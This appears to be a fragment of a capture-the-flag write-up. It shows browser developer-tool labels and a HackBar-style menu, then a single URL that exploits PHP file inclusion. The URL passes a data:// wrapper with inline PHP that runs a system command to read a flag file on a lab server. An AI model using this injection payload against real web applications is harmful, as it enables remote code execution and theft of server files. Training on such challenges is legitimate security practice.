 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:58776/?page=data://text/plain,<?php system("cat fl4gisisish3r3.php")?>
Split URL